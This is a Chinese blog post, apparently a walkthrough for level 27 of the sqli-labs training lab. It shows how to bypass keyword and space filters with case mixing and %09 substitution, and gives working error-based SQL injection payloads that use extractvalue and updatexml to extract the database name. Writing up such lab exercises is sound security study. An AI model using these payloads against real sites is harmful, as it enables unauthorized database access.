热门标签

热门文章

- 1为什么private方法加了@Transactional,事务也没有生效?_@transactional private 无效吗

- 2华为原生 HarmonyOS NEXT 鸿蒙操作系统星河版 发布!不依赖 Linux 内核_华为100%鸿蒙os next

- 3鸿蒙Harmony应用开发—ArkTS声明式开发(基础手势:Image)

- 4“尝试输入密码的次数太多 还原 Apple Watch 并重新配对。” 的正确解法_尝试输入密码次数太多还原apple w

- 5RNN循环卷积神经网络

- 6flutter无法在windows平台上拖拽文件到它的窗口中

- 7Linux下性能分析工具分析火焰图_linux录制分析火焰图

- 8基于ubuntu22.04手动安装openstack——2023.2版本(最新版)的问题汇总_ubuntu openstack ovs

- 9海信电视老出现android是什么意思,海信电视屏幕上显示“智能电视系统启动中,请稍后”是什么意思?怎样处理?- 一起装修网...

- 102022——我在CSDN消失的一年_最近这几年csdn怎么了

当前位置: article > 正文

sqllab第二十七关通关笔记

作者:我家小花儿 | 2024-03-18 12:28:21

赞

踩

sqllab第二十七关通关笔记

知识点:

- union select 关键字过滤

- 通过<> /**/进行截断处理

- un<>ion sel<>ect 没效果

- uni/**/on sel/**/ect 被过滤了

- 双写绕过

- 这关对select进行了多重过滤,无法进行双写绕过

- 大小写绕过

- UNion SElect (这关可以用,不演示了)

- 通过<> /**/进行截断处理

- 空格过滤

- %09 %0a %0b %0c %0d 进行绕过

- 这关+和%20被过滤了,但是可以用上面的几种形式代替

- 错误注入

- extractvalue(1,concat(0x7e,database(),0x7e))

- updatexml(1,concat(0x7e,database(),0x7e),1)

- 最多展示32位,超过部分需要用截取函数处理



测试注入类型

构造payload:id=1'

构造payload:id=1''

测试发现是字符型注入

经过不断的测试发现空格和+被过滤了,发现%09可以代替空格绕过检测

构造payload:id=1'%09and%091='1

页面成功回显出了相关信息,说明绕过成功



页面给出了提示,联合查询关键字被过滤了,直接使用错误注入

构造payload:id=1'%09and%09exp(710)='1

页面成功回显除了exp()函数的错误信息

尝试获取数据库名

构造payload:id=1'%09and%09extractvalue(1,concat(0x7e,database(),0x7e))='1

成功获取到了数据库名;结束收工

10

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/我家小花儿/article/detail/263044

推荐阅读

相关标签